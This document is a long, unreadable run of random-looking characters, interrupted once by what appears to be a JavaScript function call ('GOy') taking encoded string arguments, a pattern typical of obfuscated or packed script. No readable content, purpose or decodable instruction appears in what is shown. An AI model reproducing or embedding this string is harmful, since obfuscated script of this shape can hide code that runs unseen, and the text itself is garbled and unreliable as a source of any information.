<uy.2...tpjytEaw.M0Hi2I.QHEgQo.0Ii4gj}H].<qy.tl\/tjI>QxM.H=EH:tQ^|CCrIMEQs{H9MHgHSolyH.b +uhDECjQQx.o<t.c.H.ofklpD\/.|EH.HliHwtQHwtHHmS.AytIt.oDQE.wQH.t.nHEsM.mHI..".IhjwQ+HtHQEtDxQbw#c0.wQqQg\/%8p.I&.<<S54MH<.H.\\D?\/.I0jCht9QVv.EE\/q|tsQQ6rxEq*.$0t5QhQt.ID"gvktIgh.gHm 5.\/DwSQR.srowB3t.s.mN.ja.nt%\/lyQ<Q*k0tC5D.IxpgQt(INcsjxjugzHHs.rDHE.vHHgtrDHgk eIN+E.}.Ep\/tQ5tZty.n.Hi2i<Deuk-qHBHxHXvE.qH7:c..GwHxHcQQop<gHxszgtMtI5kf%x%uMGy.jk.Q.6.Ez.LH5a.R<Hu6yQ.`lo..HH.2p#EoIK.tpTHEH.EoIxmk.>Y.kzgC5ht0jaw;Nt!QgE9s0pl.=iHQO.Ho.qH<H.wQtQhsggIa"j.oqt&QgDHm.WHpogg.8H+.\/I.t.?\'..o.QQEpgu8SQtHh.itI\/QctSC.yk\/<QQtMHhI .MtQYHzHgEI#wq}54vzi.vtM i{EtS.g .wyH0M."9.0.Q.o.EaHwCwttt2h%lIq0pDNt}....D.o4.t=NS4o.t.tttr.4.<5ttxg.lti QQpSIQ Q.tgHQ3FQQhzNg..<Hk+HtmtIxErQrxq.HEt..D)7QH.EHQ.HgHH?QHq.oQM.<.o8tQtwHCwsEMPEC.gittIxQQX7.tQ.tq.\'T.ttiaF.g1mWtCDHX.CgQ<oQg.f%tEHg:;QtktrrHgQr.eb..yoo.D.2zsm.H#.=1.v\/Q.gyxMHfCc0..Q\/MtQ!.Q!kI<DHHmz60hQ.gmtHE.C4HttoH.tH8gEaQ\/tI.z.B.H8DtDI<otDhtkHEQH.HtqQ.8Q.THe.?H.h.ot{.HIt.QIIHdEtq1s<jx9DQtDtM{.HxoI..pz.MQ..tCHr3thQp2rHHzgQx.ExQ.Q8tfHt="oz%gkrH292.Q!m.ohH9QC.LvtIQLHwQtHHccwQgQv.5N=rm&g2t#.L-HHh2o.HgCU%\/7HHxHgwCEyDrLiw1Sss.HHpEk.g.Hg9!gw<&.I8Ifg<r.w\\H{yQ..g&79h#6\/tYx$jQ\/MCC.HEghQt-4EQQbt$"oQ0oQplHCgeXsIeiDHD.HH%zqH<Q9Ic9Q9C4PoDCE.cafctqSvt.xtE.FQA#H..g.tItMHtrityEguiHH<ts.g5.s3.yi.CHEi*tCHHtib0QstWIUIaoL.gymgw2CddmCHatv0wiC.t.Dc|..\'QtqIt.xHMMgHro.Hmf.r1k.9.o\/h.kD0T.5nE<Mo M.iQc HQHH<Cs%0.oKj3m+9kpQ.Q.HqOtxgHmxt1tbIoD.itaCQHt5.pMqE.S8.\/xHmQKDQQt.}tCgZ.QQmdtH.oHtsI..0.mjqHx&omg!kQHpkiJIF.gH0xii.gteHs9Et.mCDzHHxghdIolDr9uo.HjmsHqt.j\/Hx#o.9.IH.CjDuS\/CHQxih..t}uCIx?:C7x|CHk..x4t+tm8v}suEtz"D.IsvEQfiM..I.zT}..QCdMHg0tIth !cxmgQ<DUHt.jMlgqQHQHgttQpgx.t<w+.gHkKt.7v$HEMw \/Hv=S+IC9.QpQHtw>..g\/MHH.sEC.m.etH.pH.t$.Qs..tjwD.tH<?x.Emtx0l<tC..<E50.Txw vhhI.bQH"0jzQ..g.zqzgttths.ujHg.C><.IN3xtcwg).No.g.C t..301t.I.<IQC^.u.%ksCtkiHH3.(pwo0lHC;4Cot. .m0.HtyQtgDEINgCHglIHHtpzHw.\\HHtc<HvttVHtjsH...tEH.wIg.jg..tj..CN.nEpv 4g.h <gyEQ5S.tfQ..HiDigHC...tEJCWg..t.w5b3spt.QHIz9r.LHs...uG..z.Hgt7wy |fvtnE!g9dw.pQHmy.t.IDtMHCHIIaok.xH3vq.E.HQq\/nKxtCj<Di.Hx<gQQt.}QHHghQ.Hu.xCsot;rHHmvtuDmH.0.z.g6xDk.gNCy.QHzj60\/.(tSM QtDc.o.C\/gg.mCoHH.2toQf5QI"i|Ctt|ItqttwN=Si<tHI.Qg\/qqEQxIMz..xQpgg2\/tH.:D5tDglEHiitmHHqHQQttmipoty."c9.jtlti9tdCtHolC.a.a.aS.cR6ygNIHHE..DEsgmtgg.xSuQIt.QtqgtyQgc.Hg.2qIgtQxxI(Hkv.qxqx.xh.y+owC.rHQg.wijaIg4`-roHC.q<g"sI.wlSoI9IHnHt|Ehrk\'hxv1t3!M.qIQz.k.H3tE.Ho.4ygsHH.HkHxCghoQsi.t.cQ.qo.tgkp.Qt+.HrQh.!!stQ\'5&tH.MzAx.fqI%kHWtQ3IIt;Q.\/.Q\/.HIfgIQ.Bt.Q)w<twINH.tvgwitj.HtVHvECr.vEmH\/<Stt.Q8QxqHfZjNv<tcgP.HD4\/b$xg\/\/xtq<.tDg ZpqnN..ztQCkQR?C.txq4IQls.v-hHtQxCEQ9Hb0H.Hg.t..!y.xptIqk.Q.<iCQI..hCHtttQ.u D.mgigH}.QH.H+QHoQrksj&QQQgtxtEogNt%aIQxtb+&tt.Hgk.QgtHuT.Qq.HDvo.96\/gD"QHQo.tgH<0Hyg<HH.4<D8qtQri<94.tvqg.S.R4.tEi|1CN<.\/.z.ND\/5Dx4Qd&.IQQot08tC0IHHHxtitC.-H!jQtx.IhEr.xglgt+mxzHH3..olp.1DHi.t.HtCQiawxQ3qgQQtQDQZw..QQ!AQEQbt&x&u.tI.HzuwrStx.EgQ+t*Q%t oot6tpQqy.yitc..tQ.iiwQkDQC @9|z.HQwaH\/QPtHe<q9..Di!t.Ho.jNNxgOQv7iHtov1H\/<CH4.q=.HCt.Q.qQIa.\/EtggpoH6.x9t.5m.Hrt.gC.h.cv.QNHs`Itc..Mh4.5cNtxtC.hpQo.htktH% H.-H8Q..sm4vi.HgB\/H Sgqexg&C(q.l.qgH.I.t.H.Qtrg+ Q.ECEoQs 7.y.yDD.HRm.tHo0ght5HQMp.t<s.LqC.joxv.oiH1.CMg..gwl.1Hzw.c.utQcz7XE!QCystzQt.6HtDt"I.4gHo<tHtD"QIS..otH.Mz.StcH..cCwH"x.6.qNg<t.jXC9.HQpd.tH6.<.Ht..<p.jQNJ\/l,.HE\/tHoIh\/HoEN2 tEDxIhq.HCHD4.Qoo.xz.?ES.etkim.Ihwq@QI7 Hz\/HtoQzIyIpCHQgfiuIstyi[Ht3,vjQHCgtHg.C2 tt.Q.toqgEEIH)#q;.pg.gC3mqyQ.roaQ\/HzQx+\/+(zwtQ!I.D.H&o(oM5.).\\ez.t..tIB.!x^.t.bH.Qsx.<yEg<.xHEQtCgc.ottwHhtt.xzr0zc2gt.C..op.CHdxCM.D\'CHI xI7HQ.#0mDtx.QC.( 9HQ 5!1..Q.8 r.CDmm?.QayxtSDfM.<4tCooTv+tCgm.!tQj?.!T\/tICH$\/eq\'o .t>HoHqQE}.tChljqNxHQQ)i.wQQ H.Q.tQHIZDNtIi!lI7jiHtE9Q(.8aAivq<IDmgW.H.t.QmtZHNtttCx.xIQQQQ.s)qDHC.\/Qgo.-6...t9o.Y..C.lo"7xtH.xHtT.|.Q\'DfC.7E..Itqt.<0.slgEQ4Qzv.{..t*.EhmIc(4..HqD.HH?!HE5hQ.olyHtMs.Qx<CjHtt._<.IxD...iyE:DCm.EHQt...pr\/\/EIH9..I.t;tH!<CmtMEj..6iP.QxpEIrSIHpE.g.lQ.D.Qzm.(.QHptC<.Ch.x=s+kvQtHvQQxHEhmx.33kt0..H1q Kzx.wQTDmttH.tH\/ d.,wyi[.tE.+xa..CtHtsohxH.t.H|zC.px"xv..HqKs_RItHQqtQ ?DSyyg,\\-.!_Eq.drtIw.f8.giptditQ^oCwtt"QH..wh .QQatgcItvQjQtzc4q.pkttHcE!I.ht.x..H. H.xtglqzhso.CQ.rq8QtM\/Esg.Httx\'mCwC.m.M5.a1OCi:t0E.i.I.tI"poECgHmKk4S>CCStqj.EhIHHQ\/wxQH1ghQQtmEQHHIiXdgrtgv..HH.sxtIxd3JDgHM.Dsktut0EDHsDjHQttCoM.9HE<<. f.up,ttQ[...yggNg(CCH.sQ,ixlHB>t.gox.thH:(TSw&8HQH.ouzp.ESmQ.z6{nh7IHH".C.t.tfb.CI3r4EQ.^i#Iy\/H3QgH"%hy.xvtvxr..DH.g2\/DhEHkQEhXtm hw.pxrnwQ2HixE,tE:hH<gr0.vpIH.gHxHg.H..x\'|wt>.t.aI..1HCHl2Hq.S9dn.x.xg..gsptZHIQO.!pHt.tHqHH*Et.QhzQtvsD.{1Ht9*QHmhk.N.Cxg\/DspIStwI0H...D2<..I).DQ gHt4.tDQNtD!rzxQQ.pH.qtgt[ztEEOxm#Ewo{h3Gh+x.t.tQExH_Hhzt.wtrw8hIC2.wp.,."Qm .I6.H3HQE.HQt.INxMQHgD$mttgxP26<oqzBQt&bEgtlg\\HwgUC?x4H.p4.gt3ogHin.N!h<hwwd.ggw.SH<1yk.4i-..Ir..tCHFDCHH.1tqr4h.M(gQpl..QvE.t<TEtIHH0sQ>{r.H.+Sit.wtg.gsDQig.wh<.Q..kQ.pCsQvt.Spt.Qg9<..D$tHtigIDI q.zx.I0tHHgt%g.Ibt.I#.QHt*<Htr.gtP<HmEIr6xEHt4vESvgozSxmIg7mH..H7qDgHt.HQxIl.Z#mt.$.E.<gta..CxQx<zyc8.rN..nkQg..tQohH.oN.tHEjvtxqH.xkHi![xg..C<C`gr.giwCdx.3QqHkHtI.tEH HCi.xtuJ.igH.H{i0HtgCrH3Egrw0HhzHfHH%ttkH!gsg^.EsxpQHI<g3.t0.HI.H0.-tMCHs.Nq\/HQgHno wAwHt7HHtstvx\/tE.D.HIMyNHHqH98. ..IHtiX.pQQx.DNwM]uDq.tH<cC.Hpa.HQHx..a<o..EgtD.t\'HE4 liC.HiaiQgHmM.tysHtwwtH\/tt.rEHHhIQ...4[E.Cx3umtQqQ9Qq..kt.CHDrr#..rQ:Hgu.tttQhx8StHQQH aoCqNIxo0tmt<M.psotQgd.zN2ogC..i.HHgH\/tk.HHIhgt..I.oqw\/v..QQ.Q.E#h:.gLIDVizHrhIIeghtHo4.tH.Q1.twNI0:.acy.gEp\\.5Dv9ItIt0ia<hioog.bmN..9IoQ..zMw DE.E2g|gI.C.3khghjt\'E.lCH.NH!tC8E..gC2toat<rIQTHo#qKp.gCwEN.M:uoY"tgEgcpz.m..gwglg.Q.QMzt@[Qgx9 -H.wkHH7tgQD[Qtom.EHHc.Dc.Ni$?oZ<CDqIItf.so\/CttEgHwQJHNiwtixwQE<..3Z\/tQ\/..g.o.HHziqHo 2HEHHMHD3xICgK.HHivgpg...qiCH4E.v.H..uf.Cwti.S.I<bgn.w.gt .HAotQHiIMgv2.pko9uHoHqgDQyHe.50avt.txI.Q1q9gmE.ahwxDIg.H.G.gEw.y*v.uxgv?.tNqHQyCHt:Eh|upthQSH7H\/N<pH0.uwHE..RqDrpyj\/j\/.r.hNx_EH)IpHgpg.NHjQjoHNN6E&CDEH0.CsxeixH4q4H5oQ.?..s\/iaH!.i0.E.Q.kC.C.HyNQCgD4Q.tIxqD..H.<.HD kmt;.vt7x.QSh.!q M0H.q}io.ktMQ.fHQwH8rHH9aroHv >.imthHmtiqHwtCx.LmQo\/sIFtqitgt&6%tz0.E.YC.QHhxoHCh.\/0.8si<.\/j.4g.NN.9<.pI..Dt..0ttwtHEpg.g9x3.t QDHH.<\/ca4HqDQDIM{<.tCl7cehtt.Q..q.chIq.<5H33.g1H$>HHq..9.Q.M6txwg.QtI.mE9cQ..H".8..4I\/prE:.gCQhHtCQ.gHQtQ.H<sDEN.ItQ$Htp.I.4{}iqNxcpCVmtHjME.DpTDHh9.zt.HHn\/QiA.MjDw4;bCtHq:Et.tH.QrNH.MogowQ1.pg.I..Lom.wCMCo.tQ.jv..tEEEEhq.t..Q.\'oHtHox.N\/z..tiHgoNgHb.gIg..E3lt2itD.qHm3thHrwt.}.YQDM.tvQq.HjutQotD..QHHt\/..z.DICHvQ2.ttHtMHvmQQl.pHH.gNMQpQg.pg..3.DO...hdHQoih6w...NwH.H@\\<9jg<HHMEIgHx:.DEIatT.0at+w4I\/5tgt2.tH.xx<HtEqg..pvQ.Q2H.gHz.IE=xQH.E HpHo.z9I@.twC.I.tQNg.zHm.t1.<HSDjQHtCM3<0gg2twottCCw.$g.1.t73BQ)tQ!E.QxH2x+%EHDva.g..LtH ytHttt.>QcQHp.5vtog<+..Ii3Qo.g>.tHzthHQrHH2v.0DmMDt.CttQ...EO.Ca!.yt.0jNkEpm-qg2CH.EottH5.N.iH%q#.9wtd.hQQHCoE7ptMi.*.xWgHtQI..tx.ghqJgHb\/EmtjS\/u:.C.Ho.tHDIxg\/.MQhaMttx5hD<.tgQHvtn.....n mt.tiQgQIDgIS..t.zg\'bCHtiHtCk.gQ8lFh8.dao\/sS<CMnhtg.yH.@o.tsxipQt8I40Qqt.o\/ H..$3QgiMitH\'DEm.y\/hq0QQ3I4yk#\/hR.Dg{.ojHmxIICgx\/CHOgimI.x0so.QHHQC+g4hpomEIEozxGH.x-bqomH\/CH.g.Qz.rt!4Ez5OM:0togoD<jwyltg<z.lM.H.x.#jHt9Q.CI h0pttITIICytt.QHyhF.HCp.x..H..=..Qc ...k\/Hs.gYQ0tQhx:C<tglnAkrtEEMxHoZx)Hhx4HHl.THg..s$ H;EC.zyH..olDk.t.IxF.E.+5tlC\/tt.t1umttE+.W.HitHUHti%Q.6.kkzt.w.q7xrH<(HF..xQo.QHacwr.)v.\'qsHrzxvjjtEtcQoHd9Y8Q  CHzz..yh.ggQqHI.E:tTtt.H.qioh.o.tDQx.o.Izxg8i$llQHQ1xQIQDQxHKw.mC.r...H"gsgCyH<9cHw.HCw..mg.ft1H..rxyI{HQH<.jcx.oq)2g}C<H7iHI?<HhtOhQz<g.HOptH.C<QIgQ\/St.Hj.0.ittQgo.gam4ChQdtttEmt.4q.gHIQtIig.DQDwq+.K<g.xrEx.HttHx4.s.Q..rQuHoHg8E9o.u.#CH.gx77xIwn.iCEHQg.j3Csg2DexX4EIQmoi.xHQ.\/!?.p.DxrQ..gE]<zQ.t.=].tH.wtfc|. xHx5HHg<.hi!..H,.Qtvi...stk.ttgg.IkI\/<v@gICHuEH.t#0(<kEI.Sl <<HgtH8\/tokNCtQtv9oDttixo2. cWz05tMTHKQogHtrItg..tCq9...aIv$M..yyC<Q".rx..x.wEjgNQ.xppQ.isV..E.ryhsu2QCzHH\/1.a.i.y.z9+..\/3ws.Q.ED<T-L..h ;t{h<HphpAt9H.Hy.9mt\/.CEg.j3.o<8@GQ3t93jvtxQDH.\/g\/goy.H.c1gghH|q.xoQf.2t\/lhDtEEIx.x<m.q*.kg.x\/ruHpmtt.)H..z0f.QQosCxE..zMItH<h.va.<QtrEQtt.ggNw6EgQt9{W.H9QvVv.3atoLgHH.g\'.HHEhzQVjk+Q..Yq!.CH.3QJE<i7CB.EE.I)tsshgxHmUHQ.Q.oQpDH.Vtxg}DI+H..Cyg0.cTQ.Hgq.gm..Q.n.IRa.3v.\/Zw..E.twg.k.tE.rI0qp<r.9 Hm..MQtx9pwxc..ja.D.\/x8,<ht4; .<*EbxHwk7|14pQF...t\/SM\\t.\/zwtz<|kEttCQQr..tgiIHQI.po..tgI9$DHIv\/h}D)vNMaxHto\/Ck..:\/CC.9Qtu ....I\/Iq.Q.2tttkElrztf.QhjmCQQi1ShQ3xldh5.DgCupt\/  SIgq9.CCDQaxxH<H9IHrvM00rm6 .dt0IHHCHM..f..Ezg.<HIHgt Q6Cg.0shmt.g<..px.g.zHD tQI9QtH.ohHqoHd\/HggD.QItttQvc\/..ej..It.f4cepSg.QpivH!8i.Q.C.QQCC I..H3 .cdgMH9Lv1..Q#tToQtq.loD .tI.SgpE.yHi S.D.+.xNtQtQv.t<<IHky.nwDi#t[.S..t.qgt.goGaQE. mz-\/QHIxq.WpQiD.t\/loiHmQ\/Qi..QQbzt ..qxtks H.ttx.t\/3.IMgzIH$jH3Dc.H,.g m.tt)Gt<gg5.xE.Mtt.tii1H. .H.m1tjCxgrCx.kt9C<%s.Hs4xHIIc.@wtSDDMg+.c\'g J\/guIQH.C.oe.33E<9CNX 8sHD!pgzQHH.. tm+h.o.&.y Q0.zHK qtHDa.tE.0.i.EpxHgrpgghv..0\/jC.t.ts.moIgcAtyrHx.ht.ItCDiqmo u4x ppH.gtI  Qi E.Hg.xu.. 5g.o0<iDh.hcyHH DQmQP}|t.HEw<nwQEy.a.05xzMgtCtIiQ.k1!hd.H&t\/oNtQ\'9S..fMHHxe.x H.g.xMhtkc.iQCHpV.s y.DtQtHhs&k..MggQ.k.sa0...9tC.qyg w.\/HpH.<k\'wvc <ztcrmg.cIAt@m.CmQN*SX.=1tHHQpggD SHHx"hyID\/hH.4$0t..CIwjQHah<tDY2E..qoIqtD.Cq. tM<0<CHth1xhDzM CtgNlQ{HpI<hiIB.gjHg.y .4 3tv.tTct<t9.<.ttHnq<xI..C8<HuCtt.Hti...g8tIE.M?Hcgm.t.PI0iCHjHg.x.DEc.Ho.tI Ezh. lo..l.5.ttm2<$Q9jQI3m.o.I.gIEHD g.tHYzw.<RI0..HIto0o hzpHu.hHt.sMQc iQC.k6Iwt`k4..cx .IH<txExCQwQu0i.QHbt4wx3MgHk. u.HoHH. M.tB.h7.xu9tsHtQH<ImtEvQt.lQcko.IHQItgw.N.Q..3E.H9g I.. HHkIrxEt.m.gvt<.EsN!.QqCqtf.tgoHyH<vQ.Hmg.0o.("fXIHgaH<Hg8QOEvr. HCqc::Qh.tt h.p0.HSx.ixHI|t. Ct.l.|t.uQQ\/ggt.ttI H.m.g.t5I gh..E2\/EQCqMxgI.&H.SQzH\/HLH<C]@tx.QIygHoa.8IHu<Qz DIoH.tT.trqD.H.oDioIH..m..xEC ixQ.yIqH. X.gs.Qkt*CQ.(g+.tgH E.t.h.u.5oqIt...@C<Ho..as:..gIA.t.'),GOy('Hzvrt..gHpqIbhtnf.ur0DR}.<oqhCeo.h?r9R0on#amz.m<2BQxuc%lu.Cg.ncc.EtztQTtqq<R Ccx6zHJmwhgm..prjtyQM"0fgp1xH7qyRihxCkI<<KPgQ.JDIvnSxht7fHCRt.wxuqM o4+hkrm.EigEsMx.Eq.R9wN.phRbib6eoHtxkb.IpDS.DDHTvHDR\'tQtIO.0.2Q.mCG.kHitqeltz<0@af.Mt-4h7h<.ctfHm=XzaIw1yu8Cv..bIRgcwg<wvjn1o\/. 5qoNewg>.?$r+D3k9fx.ykx1u<.hwexdnKN+\'g.e(=tyl5Ryclcxuhhl`+xe+giupszRirtftoQCj9xxD.qt.QA4xH-g asQt8T!..gx.mIgRlHt.Qa .I&fbR8x>wCymgi.EC4gRHtxtC2o$f.In.ymCkr!t<sDzgCx<bq@vmEcdw2.nClTt_I.mpn.QBQfhvhw.uWcg2gT.Igm$dCG<.rQ..ttC.km.Eootfot-tITj0sNiCstjH<s.qmqE.Q3.l<.f9RIoj.[yl.0niE0gdgu.TCpENgh.tl.$..4xypjjfnqhuattjHExbLwEgQ\/EwdljxR3nEhjI..g0.b$5E0QPERElN.ucQxMtHxRkz5.HCC5EqC.tgw3s.R)jhk!jn.7#iwWwR1twGoS<s1.Q@grISosM..wygrRD cC.kn.SR{.:.;.6d0<C<Ep\'yzzbH*mne.Rk.<R[..[b.@h<fH<?KzhQiH1.x..OQkIMg.o.D<g<m7k"E.<6H<upd.i8.zgR.tvwl65rXog`.\'i.e41lQj+y<.VSwQ+cQ0rhtl9..oxM5HQQf0E3jQf.6ElR.qtVggbmzQC.uw.rHC.N.i4e$t.fwD.krI8Dy.HHCNz`hjm.H6Q.<n8R1IXNm.nRQW<.t.D.xhqzQ0wyu8u0. DHOxEq CjRIp<.RCo?"ouk3pbEktg#StN9RIhgC1dQ9ytyj8..N|c.`t<mrQ9h3\/D{g.mhsy<Qnhwkv.DQ8thtjt.Q" bvR1gmxtgwQdC.rc.EgQvloE.pgCx.lQeNM)IhU<..WHV.Cg C.0Huzz9.5..dRvr9ygTyw1.<sHH+..zI$.HSIHj.<.g. QgR62.x\/EC-j.QjQ<.Mo<a.REs.b..g.2Ak.C.<Ry8.g.3Co(@tOStIyxD.l3t4wQE08.qo<R.Mhw9QEk.7u.7I\\OjH.o2.\'+o.wgm..tMkEgwIxHRg.2EQS.IRSwlQ<Q<QSpHv2.qmQR!I.Q5N<G.sHz.-tEpHn5R.vNg)\'IW.=yd.RI..\/z7.g.8<.6<\'Q<MHkzrQzI..Qwz.xxQvoHlUmllr.gmjs.rNQ1yihIm.xHCD.fMDBf...Lt "Ny0..m.kbQ..l.qn1.Sw01iI2*n.<Cga.4tyntNgtbQ<nw.pf.0ma!IN5.QQ<nEhNotC.ymbCO< MHzos6glM.dHR1xt.x.:xtvRssDH<,C.&!h9j.mjtsGb.Sorv.gzv.R52.pdRE<&EmT.EgQRgHSj{\/QcuH.vR)gdsgu.<l.1pzQ.zR<wQNDN.;bt.bi."N#j tig6Qhz .0uSEgxkHQow.gHk@5.o.aEEhpzR&<H<4TvpndS0gtrxat.R..MDDgg.io\/\/Q\/%.Ew<.CnfmoH2<Et0..S.|8<xr\/mq 1qloDzn\/u8Cn1xCigxbjAQ.&Nx .Q&km3.<\/lD.SQyEq-IszS.i9.tI.TjvImE:xw.RlOHkt.lD0opQ.<2.SwtIdR.HSSDQWq aTRgkk jHhc..ruCbDIQz3wR9E.t%sd7HpxfxjM..u.ygR<sIta.hQ4b.))R+.R\'gqQnIclt5twH0tls.bI5}.<\'IwRQtz Hl7..\'acE+b$}5eR+iI\\Q.khMrQsI8t28\/p03utxkg.Ca3j<y.Es#thC<e..IzRhkkE.v.I0aE.<D4njbrslHOCy.50.sMqsT,Q t.wp.p5Eve$AE<ovlHotS{.jmwF.Rd.EYtIIRI6nC06ts.vH|q85jBCaqh.bpt0g..<qjt.yp5IRgEH*EnD3UlQu.br.xxs.loCtZC373#Qw..xI#.ccwNrjQk.pbc...h.ygRb0E.;qt4,Ni<CrC..g<EHDll1IxI.4mIom..gwu.hg. $Mb D.RlD.#hrmbe<gCuRIdI4R .tI.I.j+.tt.}Q0x<RMEpoRmxI=.z. zgC.D+<k8 zoAxm.rt5.o..bH Rca.R%u<ylbC.z.Qs.RfbNd.o9qqR2&.7Q9.<QcEdh.R.\'9djwE %Hi.x.6qRDp.,w.R..g<.tRxq.gGgtt0RN am.qtQN CCD9t..rth.zgopCE.jhT.O"sC!aSgT0SI+aq.vtx0d.b.xr2Yq.t.uQMCHa0I\/tRQ7w5NQsr(odaIooxIsgRQtw..hpst61NvqM .cE.Vxo7vxlo3gcqdkwhr`.sr.OR.t..hkadi.RtQR.xujfTCZyl$ R3>dLmlx\/Rojb.q6.tEou.<pyD.QH<typ.fNNTQa!R7^yuCmRt=kh<w6gQt.6tq|T.H.\/jw\/QEp2H<htCHDTgN<..lojagCIrg<tlR<aC1Ec.<<30qEum2#0QR1St0.QR{y6RruH.gQbNhOm0Hg.t33HD0tg<.\\RgtQCE.Nbk.mgHx..Cg..IoR5Eul..NNq\/zQES0Q.Ri.T.xCEPk.Nx.(c<... |nyI.2g1og8Qs91w..m8TH<w.hC<%5\'qEx07.sx .w<lo.iSm}jR<k.p..p...gIz*Eyjm8R.mxc8g_fjig.ENT<kog6axt.Qsto.#j*H.Oqxy(<CQOQ3okEI<Rw\/z0hRikA.Iy(xR2glt.xRHhxF.1v.o.ukt\/NcCoRj..zRtRxnn.. QtEgIpNx 9hH ujI*ySnsCS$qQsHj9g.o9p.R.jwmCoxmomr3gksQ0.E.E+Qx9<i9txmgt.g..mm6l2nClRC_3r..oNt.gnk.DhCVmRE.bCp)x.b.!.i\/sQl\/Nqs.lcnnR<.O.<jwtQ pCo.<kERgs)<dabarkh.mIryC9b.e.xzRtRg.7so.S.2..I4x2rBozQ<yEtiQ4S 1JI<..IhsV<.str.czIRrshYE6gRkt<"ocNEcN# . R.!Qyqdv7o\/.g4Qojl<HCQxi<xd1Dh...A...<.owm3a.D.\/o..qI6lId.pmo Q.ow:\/M4p5drt6.QM.QCg!lr6q8bfCC krRtQtt0+lv\/1qEgINn.xQq.I3CoSgcIoDTaQC..o%DlZR.wQroT+J..xN\\\/R.imMC=hE8ZuElrCvjwuRj.8ibEimRDmq<Q2uwtEx6Q0<qET6H<4sSsEjz.QQN-qzcdqhC<oc}..z\/sTwRRcgC+mRphH"HCw.gNuSsIlEqNg7QE.oD.olRO..wm<1.I.twnwIpkktM7R.orIL yOQEjI<.g..Nx.nwx.g$0jIE%NMrm.gvRH.H.4ol.<<-DuE0gt4\/o.o +mHqRCR!HbEEg.grnHhfxk{S7.<?Q.lMk0.5k...0wCrxvIuggsxd4fkMSy gDtdE&he. .mhECxs<e.gCb.mtRQtC7<nE%Qxdx.i DoxGn.IRMx;hEgzS4x;bd.Iy.r<P..R..xNw.1hs7..tlx.vat..w_.tS<3Rt.rwl.=QQdgf$IHlurn<<20q.x0.# .\/4v.Rq6j<Sfoho(Rxl..tEIhoxtcV?.uuUnQHx3.orJ.RIu?51xt Mw&tkktwH!RH0kg<mxpq<.NSw.xHgMqDH}CAtR\/.{R.. .Cpxp<I<.CVQTva9RQw0EHQfRxrM.jQMn.Bs..ja<mIejrgM.g<gIIhH<NEtq.p.gt.z.mD.tggjD#.QHOdx.Rgt.sl qs.0I.f0mNwt.ts zCnnvga.gQH.I<D.cjkVS<jH".tx.4.-T.Ig.H7PHsTCa.2Q .l0$I.crF`HT1.N!jg(aCiqk..oTR)tjQl.lEQDNc7DEoPo<3m0Nfz.7rG..oeJErIIltQQkVKp.Q^L.f.Rx.mQjtN%.pb..zp".&6giLQ1.IR!<mxR|QsOY.zs.hgH1dHjrQjHt.s \'.rIuMuIDt \/$.1D.EEj.mSgsdtgg.NQQ<oMjs.Cfz.o.pxT<.ct9I.Rh|1wbovCQgSiv|RhE*T3rRb.cOQorR+ggwslIeikd1QUNlVQ{IgrT.tvpq.<E.mE.Ch+otm=.FjoSsRHwyg9R0Og-Bml1<4..ioCm.CM3c.<qDpSx.QgDZIgl.r<CMeQ...o.<QErQrstko 2n.\/H.3..91RIkzh!.t2oMI8hC.Q|rn<8sCHQu0dusIN!w.)*q8h1.2i9oe<#tIM.t +umt\/0uR..aR.w._qsg5#.SrmCgt2bb5_E"tDxbzq.ty45cCHdRq0,g$.5t<M5. yttE)hYHXu<+HypIijgtiv9IgqTdc5uoz7EIifQfXIjjC0tI!ImcEzcwroMIysER.\/CN..C"i4thw<ijg<hHDHDsHvI.kEe*Nh+x.<c<gHo<.sIx.Lm uo.Q..kx29RwoIz0Q\/ag...O5tuM.SESE&D<D.g.gEDomq.w.!..RQ..s!HxT0Sm\/7Nq.Q<ltgQtQ.26rR.xj0Rji.z.g.zx<mivO.r#.Dtvw.sDoNoNz..tS.\/CwlgkopHCN..O9xxqR<x+k.glgqMv<H8 .yQkhfh0Q&IK tgD02[T|tgE<zw5asi<.c0QWMRtd0.g.z@C$.Rc_lp yxHy.0RlII7rmgQQ9gH.STCsC<MvjwI\/.p<xp|E.NR+vw.s lxt0ho.RE.Q.E1IjDaD.k.H0MEQca anE`lk:HCNmwbgy..h<x\/4.y\\ki.xtlkbmC <g=.MEjt.hR<.tc<mrg<..cftzvwrCs\'jq.rH#RNow.p<alRvCr.t3kI.b..m.QTEC.b\/N.1 qti[EyuCt9moHNg4s2.2ewHmr3Q.t<QkBl2H6l.<s.rixQk.0tsHmO@v1gjC<C9.xt.<S.<|twzthQHsaIaR.gDXgE<7<gEo.QgEpwxy.hyQ.w*La.sp1m.LKRlQbr.CDgo>.kCH.QIg.th2fHjn7t.gpMrDI[gg.D3pR\/e`5.gCtw3-2ohgDt CQQttlSB<.t3Hfj\/RjMg.xs.rnoRg.ong.hR..CznhoIQsRQiD\/.EfQu\/l.g2vo kfivSTR<kExs.nU..sx.m,toI.x.\'Hz.rRx5p mCC.<<.zfHIwQyoR&5@nbM;Zl.k.wn3E1.g_SjCgCEx<.TM!<2.CCyt E.Qsinoz<DtCu3.uaHbxg%g2V.Slqq.DqtNQ.leCq\/.tt<.vtx4Hjw)g.1t<0xF%R4mQD6b91.HQCT0tV.mREC@.so<VsUbIyC!nlmi2O<q.RC1.ckdIwS.<f!D1mlzkoIEY..ggQznnGt.0kvCOypC<+w>bmfIdxz1p.olMgirstunz<ptXqcmmjg.k.*Ch5ftR9<cRpy.RkeIRCnIiwzCzix<cx1ci.:Hzsu.r.EImh<..t.kuIT0.m+Cy0k6\/RlC.CC.NxHq@.dEwel<egM.Mr<\'hSRN.Q..Cguwlmzx.RI.xgllkf&<Huqgxaq.wQ.gR80R..N\/wQzS.t<Q.!.j\/D.c\/qI.Mrf;n.S.0EvbI<.x1n.dC0ArFhx...r8sUzuhpo8gzbR<ou0c 1s.RRhv.RC.lzC+as<4L.tRN5MuS<AHjyhfCwr.u.<RHuDumm.Orgvuk.zone1EaCs..NwM.oNd9.\'RihrUH4<I.<zOiO.C0R4NjCQxtGOgpNIS$x3EOzlRzInl.usKqqcVgu.Q.rEgzRd6gIB8fQwqg.pnNg(yctznHO8\/QImj74Sl0I<HQSxq.3.t.qzt(taip2sdci< .SI.g.B.zgR0<.gC1yfOHc.IR?hg.N.bhng<EI.x.`<fgkr*t<.Dgi.po 